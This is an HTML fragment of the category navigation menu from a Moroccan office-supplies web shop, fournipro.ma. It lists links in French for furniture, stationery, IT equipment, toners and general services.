                    </div>
                                    <div class="cat-btn">
                        <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires.html">LE COIN DES BONNES AFFAIRES</a>
                        <span class="cat-btn-1" data-cat-id="191"></span>
                    </div>
                            </div>
            <div class="cats-level cats-level-2">
                                    <div class="childs childs-1 childs-1-303" style="display: none;">
                        <div class="back">
                            <a href="javascript:void(0);" class="back-btn back-btn-1" data-back="303"></a>
                            <span class="title">Mobilier de Bureau</span>
                        </div>    
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/mobilier-de-bureau/bureaux.html">Bureaux </a>
                                <span class="cat-btn-2" data-cat-id="616" data-cat-name="Bureaux "></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils.html">Sièges et Fauteuils</a>
                                <span class="cat-btn-2" data-cat-id="617" data-cat-name="Sièges et Fauteuils"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-de-reunion.html">Tables de Réunion</a>
                                <span class="cat-btn-2" data-cat-id="620" data-cat-name="Tables de Réunion"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement.html">Meubles de Rangement</a>
                                <span class="cat-btn-2" data-cat-id="618" data-cat-name="Meubles de Rangement"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/mobilier-de-bureau/mobilier-d-accueil.html">Mobilier D'accueil</a>
                                <span class="cat-btn-2" data-cat-id="638" data-cat-name="Mobilier D'accueil"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/mobilier-de-bureau/tables-hautes-et-tabourets.html">Tables hautes et Tabourets</a>
                                <span class="cat-btn-2" data-cat-id="642" data-cat-name="Tables hautes et Tabourets"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/mobilier-de-bureau/accessoires-amenagement-de-bureau.html">Accessoires Aménagement de Bureau</a>
                                <span class="cat-btn-2" data-cat-id="619" data-cat-name="Accessoires Aménagement de Bureau"></span>
                            </div>
                                            </div>
                                    <div class="childs childs-1 childs-1-187" style="display: none;">
                        <div class="back">
                            <a href="javascript:void(0);" class="back-btn back-btn-1" data-back="187"></a>
                            <span class="title">Papeterie</span>
                        </div>    
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/papeterie/papiers-blancs-et-ivoires.html">Papiers Blancs et Ivoires</a>
                                <span class="cat-btn-2" data-cat-id="302" data-cat-name="Papiers Blancs et Ivoires"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/papeterie/papiers-couleurs.html">Papiers couleurs</a>
                                <span class="cat-btn-2" data-cat-id="210" data-cat-name="Papiers couleurs"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/papeterie/papiers-photo.html">Papiers photo</a>
                                <span class="cat-btn-2" data-cat-id="209" data-cat-name="Papiers photo"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/papeterie/papiers-art-graphique.html">Papiers Art Graphique</a>
                                <span class="cat-btn-2" data-cat-id="211" data-cat-name="Papiers Art Graphique"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/papeterie/cartes-de-correspondance.html">Cartes de correspondance</a>
                                <span class="cat-btn-2" data-cat-id="244" data-cat-name="Cartes de correspondance"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/papeterie/courrier.html">Courrier</a>
                                <span class="cat-btn-2" data-cat-id="208" data-cat-name="Courrier"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing.html">Etiquettes et Papier listing</a>
                                <span class="cat-btn-2" data-cat-id="207" data-cat-name="Etiquettes et Papier listing"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/papeterie/travaux-d-impression.html">Travaux d'impression </a>
                                <span class="cat-btn-2" data-cat-id="1217" data-cat-name="Travaux d'impression "></span>
                            </div>
                                            </div>
                                    <div class="childs childs-1 childs-1-186" style="display: none;">
                        <div class="back">
                            <a href="javascript:void(0);" class="back-btn back-btn-1" data-back="186"></a>
                            <span class="title">Fourniture de bureau</span>
                        </div>    
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction.html">Ecriture & Correction</a>
                                <span class="cat-btn-2" data-cat-id="206" data-cat-name="Ecriture & Correction"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/archivage.html">Archivage</a>
                                <span class="cat-btn-2" data-cat-id="199" data-cat-name="Archivage"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/classement.html">Classement</a>
                                <span class="cat-btn-2" data-cat-id="203" data-cat-name="Classement"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives.html">Cahiers, blocs et notes adhésives</a>
                                <span class="cat-btn-2" data-cat-id="201" data-cat-name="Cahiers, blocs et notes adhésives"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication.html">Présentation et communication</a>
                                <span class="cat-btn-2" data-cat-id="202" data-cat-name="Présentation et communication"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers.html">Agendas et calendriers</a>
                                <span class="cat-btn-2" data-cat-id="240" data-cat-name="Agendas et calendriers"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau.html">Accessoires et rangement de bureau</a>
                                <span class="cat-btn-2" data-cat-id="227" data-cat-name="Accessoires et rangement de bureau"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau.html">Machines de bureau</a>
                                <span class="cat-btn-2" data-cat-id="228" data-cat-name="Machines de bureau"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs.html">Cachets et Dateurs</a>
                                <span class="cat-btn-2" data-cat-id="200" data-cat-name="Cachets et Dateurs"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/piqures-comptables-manifolds.html">Piqûres comptables et manifolds</a>
                                <span class="cat-btn-2" data-cat-id="205" data-cat-name="Piqûres comptables et manifolds"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture.html">Petite Fourniture</a>
                                <span class="cat-btn-2" data-cat-id="204" data-cat-name="Petite Fourniture"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/fourniture-bureau/librairie.html">Librairie</a>
                                <span class="cat-btn-2" data-cat-id="241" data-cat-name="Librairie"></span>
                            </div>
                                            </div>
                                    <div class="childs childs-1 childs-1-189" style="display: none;">
                        <div class="back">
                            <a href="javascript:void(0);" class="back-btn back-btn-1" data-back="189"></a>
                            <span class="title">Informatique & Accessoires</span>
                        </div>    
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/ordinateurs-et-serveurs.html">Ordinateurs et Serveurs </a>
                                <span class="cat-btn-2" data-cat-id="217" data-cat-name="Ordinateurs et Serveurs "></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/ecrans.html">Écrans</a>
                                <span class="cat-btn-2" data-cat-id="1289" data-cat-name="Écrans"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques.html">Péripheriques</a>
                                <span class="cat-btn-2" data-cat-id="219" data-cat-name="Péripheriques"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions.html">Imprimantes et multifonctions</a>
                                <span class="cat-btn-2" data-cat-id="218" data-cat-name="Imprimantes et multifonctions"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde.html">Sauvegarde</a>
                                <span class="cat-btn-2" data-cat-id="220" data-cat-name="Sauvegarde"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques.html">Accessoires Informatiques</a>
                                <span class="cat-btn-2" data-cat-id="221" data-cat-name="Accessoires Informatiques"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/reseau.html">Réseau</a>
                                <span class="cat-btn-2" data-cat-id="222" data-cat-name="Réseau"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/logiciels.html">Logiciels</a>
                                <span class="cat-btn-2" data-cat-id="223" data-cat-name="Logiciels"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires.html">Vidéoprojection et Accessoires</a>
                                <span class="cat-btn-2" data-cat-id="224" data-cat-name="Vidéoprojection et Accessoires"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son.html">Photo-Audio Vidéo </a>
                                <span class="cat-btn-2" data-cat-id="225" data-cat-name="Photo-Audio Vidéo "></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique.html">Nettoyage informatique</a>
                                <span class="cat-btn-2" data-cat-id="226" data-cat-name="Nettoyage informatique"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes.html">Smartphones et Tablettes</a>
                                <span class="cat-btn-2" data-cat-id="304" data-cat-name="Smartphones et Tablettes"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple.html">Boutique Apple</a>
                                <span class="cat-btn-2" data-cat-id="296" data-cat-name="Boutique Apple"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie.html">Téléphonie et télécopie</a>
                                <span class="cat-btn-2" data-cat-id="229" data-cat-name="Téléphonie et télécopie"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/informatique-accessoires/visioconference.html">Visioconférence</a>
                                <span class="cat-btn-2" data-cat-id="1181" data-cat-name="Visioconférence"></span>
                            </div>
                                            </div>
                                    <div class="childs childs-1 childs-1-188" style="display: none;">
                        <div class="back">
                            <a href="javascript:void(0);" class="back-btn back-btn-1" data-back="188"></a>
                            <span class="title">Cartouches & Toners</span>
                        </div>    
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre.html">Cartouches jet d'encre</a>
                                <span class="cat-btn-2" data-cat-id="212" data-cat-name="Cartouches jet d'encre"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser.html">Toner pour imprimantes Laser</a>
                                <span class="cat-btn-2" data-cat-id="213" data-cat-name="Toner pour imprimantes Laser"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs.html">Toner Pour Photocopieurs</a>
                                <span class="cat-btn-2" data-cat-id="214" data-cat-name="Toner Pour Photocopieurs"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/cartouches-toners/pour-calculatrices-et-caisses-enregistreuses.html">Pour Calculatrices et Caisses enregistreuses</a>
                                <span class="cat-btn-2" data-cat-id="245" data-cat-name="Pour Calculatrices et Caisses enregistreuses"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/cartouches-toners/pour-imprimantes-matricielles.html">Pour imprimantes matricielles</a>
                                <span class="cat-btn-2" data-cat-id="215" data-cat-name="Pour imprimantes matricielles"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax.html">Pour Télécopieurs et Fax</a>
                                <span class="cat-btn-2" data-cat-id="216" data-cat-name="Pour Télécopieurs et Fax"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/cartouches-toners/consommable-pour-imprimantes-tickets-et-badges.html">Consommable pour Imprimantes Tickets et Badges</a>
                                <span class="cat-btn-2" data-cat-id="295" data-cat-name="Consommable pour Imprimantes Tickets et Badges"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/cartouches-toners/consommables-compatibles.html">Consommables compatibles</a>
                                <span class="cat-btn-2" data-cat-id="299" data-cat-name="Consommables compatibles"></span>
                            </div>
                                            </div>
                                    <div class="childs childs-1 childs-1-190" style="display: none;">
                        <div class="back">
                            <a href="javascript:void(0);" class="back-btn back-btn-1" data-back="190"></a>
                            <span class="title">Services généraux</span>
                        </div>    
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/tableaux-decoratifs.html">Tableaux décoratifs</a>
                                <span class="cat-btn-2" data-cat-id="305" data-cat-name="Tableaux décoratifs"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/hygiene.html">Hygiène </a>
                                <span class="cat-btn-2" data-cat-id="230" data-cat-name="Hygiène "></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires.html">Entretien et sanitaires</a>
                                <span class="cat-btn-2" data-cat-id="239" data-cat-name="Entretien et sanitaires"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/manutention-et-outillage.html">Manutention et Outillage</a>
                                <span class="cat-btn-2" data-cat-id="231" data-cat-name="Manutention et Outillage"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/catalog/category/view/s/emballage/id/232/">Emballage</a>
                                <span class="cat-btn-2" data-cat-id="232" data-cat-name="Emballage"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux.html">Sécurité des Biens et Locaux</a>
                                <span class="cat-btn-2" data-cat-id="233" data-cat-name="Sécurité des Biens et Locaux"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite.html">Petit éléctro et électricité </a>
                                <span class="cat-btn-2" data-cat-id="236" data-cat-name="Petit éléctro et électricité "></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception.html">Alimentation et réception </a>
                                <span class="cat-btn-2" data-cat-id="234" data-cat-name="Alimentation et réception "></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/prevention-sur-lieu-de-travail.html">Prévention sur lieu de Travail</a>
                                <span class="cat-btn-2" data-cat-id="235" data-cat-name="Prévention sur lieu de Travail"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air.html">Traitement de l'air</a>
                                <span class="cat-btn-2" data-cat-id="237" data-cat-name="Traitement de l'air"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/espace-commercant.html">Espace commerçant</a>
                                <span class="cat-btn-2" data-cat-id="238" data-cat-name="Espace commerçant"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi.html">Équipement de Protection Individuelle (EPI)</a>
                                <span class="cat-btn-2" data-cat-id="1266" data-cat-name="Équipement de Protection Individuelle (EPI)"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie.html">Vêtements de Travail pour l’industrie</a>
                                <span class="cat-btn-2" data-cat-id="1303" data-cat-name="Vêtements de Travail pour l’industrie"></span>
                            </div>
                                            </div>
                                    <div class="childs childs-1 childs-1-191" style="display: none;">
                        <div class="back">
                            <a href="javascript:void(0);" class="back-btn back-btn-1" data-back="191"></a>
                            <span class="title">LE COIN DES BONNES AFFAIRES</span>
                        </div>    
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau.html">Fourniture de bureau</a>
                                <span class="cat-btn-2" data-cat-id="300" data-cat-name="Fourniture de bureau"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/papier.html">Papier</a>
                                <span class="cat-btn-2" data-cat-id="249" data-cat-name="Papier"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/services-generaux.html">Services généraux </a>
                                <span class="cat-btn-2" data-cat-id="297" data-cat-name="Services généraux "></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/machines-de-bureau.html">Machines de bureau</a>
                                <span class="cat-btn-2" data-cat-id="251" data-cat-name="Machines de bureau"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique.html">Informatique</a>
                                <span class="cat-btn-2" data-cat-id="250" data-cat-name="Informatique"></span>
                            </div>
                                                    <div class="cat-btn">
                                <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/mobilier-de-bureau.html">Mobilier de Bureau</a>
                                <span class="cat-btn-2" data-cat-id="1254" data-cat-name="Mobilier de Bureau"></span>
                            </div>
                                            </div>
                            </div>
            <div class="cats-level cats-level-3">
                <div class="childs childs-2" style="display: none;">
                    <div class="back">
                        <a href="javascript:void(0);" class="back-btn back-btn-2"></a>
                        <span class="title">Mobilier de Bureau</span>
                    </div>    
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/seche-mains.html" class="cat-btn cat-btn-239" style="display: none;">Sèche-mains</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/pochettes/pochettes-administratives.html" class="cat-btn cat-btn-514" style="display: none;">Pochettes Administratives</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/boissons-chaudes/cafe-capsule-et-dosette.html" class="cat-btn cat-btn-652" style="display: none;">Café  , Capsule et Dosette</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/parapheurs/parapheurs-economiques.html" class="cat-btn cat-btn-800" style="display: none;">Parapheurs économiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/ephemerides-et-supports/ephemerides.html" class="cat-btn cat-btn-517" style="display: none;">Éphémérides</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/ipad-et-ipod/ipad.html" class="cat-btn cat-btn-658" style="display: none;">iPad</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-metalliques/portes-rideaux.html" class="cat-btn cat-btn-1136" style="display: none;">Portes rideaux</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/climatiseurs-mobiles.html" class="cat-btn cat-btn-632" style="display: none;">Climatiseurs mobiles</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/caissons/caissons-en-bois.html" class="cat-btn cat-btn-1002" style="display: none;">Caissons en Bois</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses.html" class="cat-btn cat-btn-503" style="display: none;">Agrafeuses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses.html" class="cat-btn cat-btn-228" style="display: none;">Relieuses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/correcteurs/gommes.html" class="cat-btn cat-btn-516" style="display: none;">Gommes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs/classeurs-a-levier.html" class="cat-btn cat-btn-797" style="display: none;">Classeurs à levier</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/protection-incendie/detecteurs.html" class="cat-btn cat-btn-539" style="display: none;">Détecteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-manuelles.html" class="cat-btn cat-btn-874" style="display: none;">Relieuses à spirales manuelles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/accessoires-pour-tableaux/aimants.html" class="cat-btn cat-btn-759" style="display: none;">Aimants</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-manuelles/manuelles-metal.html" class="cat-btn cat-btn-1145" style="display: none;">Manuelles Métal</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-a-fenetres-imprimees.html" class="cat-btn cat-btn-799" style="display: none;">Trieurs à fenêtres imprimées</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/dateurs/dateurs-automatiques.html" class="cat-btn cat-btn-519" style="display: none;">Dateurs automatiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/imprimantes-laser/monochromes.html" class="cat-btn cat-btn-351" style="display: none;">Monochromes </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/accessoires/covers-film-de-protecion.html" class="cat-btn cat-btn-536" style="display: none;">Covers & film de protecion </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/chemises-et-sous-chemises/chemises/chemises-cartonnees-standards.html" class="cat-btn cat-btn-863" style="display: none;">Chemises cartonnées standards</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/haut-parleurs-et-enceintes/haut-parleurs.html" class="cat-btn cat-btn-651" style="display: none;">Haut parleurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/sacs-et-sachets/sacs-poubelle.html" class="cat-btn cat-btn-654" style="display: none;">Sacs poubelles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/electricite/piles-et-torches.html" class="cat-btn cat-btn-623" style="display: none;">Piles et torches</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau/articles-de-classement.html" class="cat-btn cat-btn-300" style="display: none;">Articles de classement</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/stylos-a-bille/stylos-a-bille-standards.html" class="cat-btn cat-btn-515" style="display: none;">Stylos à bille standards</a>
                                            <a href="https://www.fournipro.ma/papeterie/courrier/accessoires-courrier/pese-lettre.html" class="cat-btn cat-btn-534" style="display: none;">Pèse lettre</a>
                                            <a href="https://www.fournipro.ma/services-generaux/securite-des-biens-et-locaux/coffres-et-armoires-fortes/coffres-forts.html" class="cat-btn cat-btn-540" style="display: none;">Coffres forts</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cachets-et-dateurs/cachets/timbres-personnalisables.html" class="cat-btn cat-btn-518" style="display: none;">Cachets personnalisables</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/machines-a-expresso-et-cafetieres.html" class="cat-btn cat-btn-624" style="display: none;">Machines à expresso et Cafetières</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/smartphones-et-tablettes/tablettes-graphiques-et-accessoires/tablettes-graphiques.html" class="cat-btn cat-btn-646" style="display: none;">Tablettes graphiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales/relieuses-a-spirales-electriques/electriques-metal.html" class="cat-btn cat-btn-1146" style="display: none;">Electriques Métal</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-chaud/thermorelieurs.html" class="cat-btn cat-btn-875" style="display: none;">Thermorelieurs</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-adhesives-multi-usage.html" class="cat-btn cat-btn-477" style="display: none;">Étiquettes adhésives Multi-usage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires/cahiers.html" class="cat-btn cat-btn-542" style="display: none;">Cahiers</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/meubles-de-rangement/armoires/armoires-en-bois.html" class="cat-btn cat-btn-1001" style="display: none;">Armoires en Bois</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires/intercalaires-alphabetiques.html" class="cat-btn cat-btn-798" style="display: none;">Intercalaires alphabétiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc/blocs.html" class="cat-btn cat-btn-543" style="display: none;">Blocs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/rollers/rollers-encre-liquide.html" class="cat-btn cat-btn-423" style="display: none;">Rollers Encre Liquide</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/casque-pc/casques-gaming.html" class="cat-btn cat-btn-476" style="display: none;">Casques Gaming</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-interactifs-tactiles/ecrans-interactifs-educatifs.html" class="cat-btn cat-btn-1291" style="display: none;">Écrans interactifs éducatifs</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-ergonomiques-haut-de-gamme.html" class="cat-btn cat-btn-617" style="display: none;">Sièges Ergo Haut de gamme</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pour-videoconference/ecrans-avec-camera-integree.html" class="cat-btn cat-btn-1294" style="display: none;">Écrans avec caméra intégrée</a>
                                            <a href="https://www.fournipro.ma/services-generaux/petit-electro-et-electricite/petit-electro/refrigerateurs/mini-refrigerateurs.html" class="cat-btn cat-btn-1347" style="display: none;">Mini Réfrigérateurs</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/nettoyants-desinfecteurs-insecticides/nettoyant-salle-de-bain.html" class="cat-btn cat-btn-395" style="display: none;">Nettoyant Salle de Bain</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete/protection-du-crane-et-des-cheveux.html" class="cat-btn cat-btn-1267" style="display: none;">Protection du Crâne et des Cheveux</a>
                                            <a href="https://www.fournipro.ma/mobilier-de-bureau/sieges-et-fauteuils/sieges-ergonomiques-haut-de-gamme/sieges.html" class="cat-btn cat-btn-1201" style="display: none;">Sièges</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/boutique-apple/computing/imac.html" class="cat-btn cat-btn-659" style="display: none;">iMac</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs.html" class="cat-btn cat-btn-1289" style="display: none;">Écrans PC / Moniteurs</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-publicitaires-signaletique-numerique/ecrans-vitrine.html" class="cat-btn cat-btn-1293" style="display: none;">Écrans vitrine</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-pc-moniteurs/ecrans-led.html" class="cat-btn cat-btn-1290" style="display: none;">Écrans LED</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/hygiene-des-mains/gels-desinfectants.html" class="cat-btn cat-btn-393" style="display: none;">Gels désinfectants</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/supports-d-ecrans/supports-muraux-fixes.html" class="cat-btn cat-btn-1295" style="display: none;">Supports muraux fixes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/vetements-de-travail-pour-l-industrie/gamme-bleu-ou-gris.html" class="cat-btn cat-btn-1303" style="display: none;">Gamme Bleu ou Gris</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/videosurveillance/cameras-de-videosurveillance.html" class="cat-btn cat-btn-479" style="display: none;">Caméras de Vidéosurveillance </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/ecrans/ecrans-de-projection/ecrans-manuels.html" class="cat-btn cat-btn-1292" style="display: none;">Écrans manuels</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/reseau/modules/module-d-alimentation.html" class="cat-btn cat-btn-1341" style="display: none;">Module d’alimentation</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/composant-informatiques/barrettes-memoires.html" class="cat-btn cat-btn-489" style="display: none;">Barrettes Mémoires</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-de-la-tete.html" class="cat-btn cat-btn-1266" style="display: none;">Protection de la Tête</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/systemes-de-presentation-et-d-information/pupitres.html" class="cat-btn cat-btn-487" style="display: none;">Pupitres</a>
                                            <a href="https://www.fournipro.ma/services-generaux/equipement-de-protection-individuelle-epi/protection-du-corps.html" class="cat-btn cat-btn-1266" style="display: none;">Protection du Corps</a>
